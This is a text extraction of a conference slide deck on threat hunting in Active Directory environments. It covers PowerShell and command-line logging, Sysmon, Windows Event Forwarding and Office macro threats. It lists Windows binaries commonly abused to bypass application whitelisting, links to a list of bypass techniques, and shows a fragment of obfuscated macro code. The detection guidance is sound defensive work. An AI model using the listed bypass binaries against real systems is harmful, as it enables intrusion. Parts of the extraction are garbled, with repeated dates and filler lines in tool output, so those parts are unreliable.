# Detecting the Elusive Active Directory Threat Hunting



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com

> [www.ADSecurity.org](http://www.adsecurity.org/) [TrimarcSecurity.com](http://www.trimarcsecurity.com/)



# ABOUT

- Founder [Trimarc,](http://www.trimarcsecurity.com/) a security company.
- Microsoft Certified Master (MCM) Directory Services
- Microsoft MVP
- Speaker: BSides, Shakacon, Black Hat, DEF CON, DerbyCon, & Sp4rkCon
- Security Consultant / Security Researcher
- •Own & Operate [ADSecurity.org](https://adsecurity.org/) (Microsoft platform security info)

### AGENDA

- The Setup
- Tracking Command-line/PowerShell Activity
- PS without PowerShell.exe & 06fu\$c@t10n
- Auditing Attacker Activity
- Kerberoasting Detection



 $\triangleright$   $\overline{\mathbb{Q}}$  Custom Views

4 Windows Logs 图 Application

> Security Setup

28 Feb 2013

28 Feb 2013 28 Feb 2013

28 Feb 2013

28 Feb 2013 8 Feb 2013

28 Feb 2013 28 Feb 2013

28 Feb 2013

28 Feb 2013 28 Feb 2013

28 Feb 2013 28 Feb 2013

28 Feb 2013

28 Feb 2013 28 Feb 2013

 $\leftarrow$ 

圖 System

Forwarded Even

Applications and Se

Subscriptions





Committee Aughtings

4616 Cocurity Chata Change







# Are We…

- Logging the correct type of data?
- Logging the correct Event IDs?
- Logging what's needed on all types of systems?
- Forwarding log data to our central system (SIEM/Splunk)?
- Actually seeing these events in the central system?
- Correlating Event IDs to anomalous activity?

# What is Normal?

# What is Normal *Anomalous*?

### Monitor Enterprise Command Line Activity

- **Enable CMD Process logging & enhancement:** 
	- Windows 2003: Event ID 592
	- Windows 2008/Vista: Event ID 4688
	- Windows 7/2008R2 & KB3004375: Log process & child process
- **Enable PowerShell module logging.**
- Forward events to SIEM tool (use WEF as needed).
- **Research the use of Sysmon for enhanced logging**

# Microsoft Sysinternals System Monitor (Sysmon)

- Windows service with device driver (32 & 64 bit versions)
- Config data stored in HKLM\System\CCS\Services\SysmonDrv\Parameters
- Monitor:
	- Process activity with hashes (check hashes with VirusTotal)
	- Image loads (DLLs)
	- Driver loads (system drivers)
	- File creation time changes (may be attack activity, may be zip extraction)
	- Network connections (look for suspicious program activity)
	- RawAccess read (Invoke-Ninjacopy.ps1)
	- Sysmon service change
- Identify common attack activity
	- Monitor network activity for specific applications (notepad.exe)
	- Winlogon & LSASS injection
	- Ignore Microsoft signed image loads\*

## Interesting Microsoft Binaries to Monitor

- ClickOnce Applications
	- dfsvc.exe (dfshim.dll)
- •InstallUtil.exe
- Msbuild.exe
- Regsvr32.exe
- Rundll32.exe
- Bitsadmin.exe

<https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList.txt>

#### $PS C:\> c:\programs\ss;$ sysmon64.exe -i -n -accepteula

System Monitor v6.01 - System activity monitor<br>Copyright (C) 2014-2017 Mark Russinovich and Thomas Garnier Sysinternals - www.sysinternals.com

Sysmon installed. SysmonDrv installed. Starting SysmonDrv. SysmonDrv started. Starting Sysmon.. Sysmon started.

PS  $C:\>$  sysmon -c

System Monitor v6.01 - System activity monitor<br>Copyright (C) 2014-2017 Mark Russinovich and Thomas Garnier<br>Sysinternals - www.sysinternals.com

Current configuration:

- 
- 
- 
- 
- 
- 
- 

#### No rules installed

Service name:<br>
- Driver name:<br>
- HashingAlgorithms:<br>
- Network connection:<br>
- Network connection:<br>
- Network connection:<br>
- Marketing:<br>
- Marketing:<br>
- Marketing:<br>
- Marketing:<br>
- Marketing:<br>
- Marketing:<br>
- Marketing:<br>
-

#### Event 3, Sysmon



# Windows Event Forwarding: WEF FTW!

- Configure WEF server by enabling WinRM (winrm qc) & Event Collector service
- Configured clients via GPO
	- Computer>Policies>Admin Templates>Windows Components>Event Forwarding>Configure target subscription manager
	- Computer>Policies>Admin Templates>Windows Components>Event Log Service>Security> Configure log access
- Pros
	- No agent/certificates required (WinRM with Kerberos)
	- Configure WEF via Group Policy
	- Forward specific events to central logging server(s) then on to SIEM
	- GUI to configure events for WEF to push to collector (XML behind the scenes)
- Cons
	- Initial learning curve
	- Not fault tolerant (no, DNS RR doesn't work)



#### "PowerWare" MS Office Macro -> PowerShell



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

powershell.exe

# Microsoft Office Macros (VBA)

- Many organizations are compromised by a single Word/Excel document.
- Office Macro = Code

```
All CLIDI MESURE MEY!
                                                                                                                 Dim sAtspcs
                                                                                                                 Dim CdXsGtmdim
                                                                                                                 Dim obsCoii
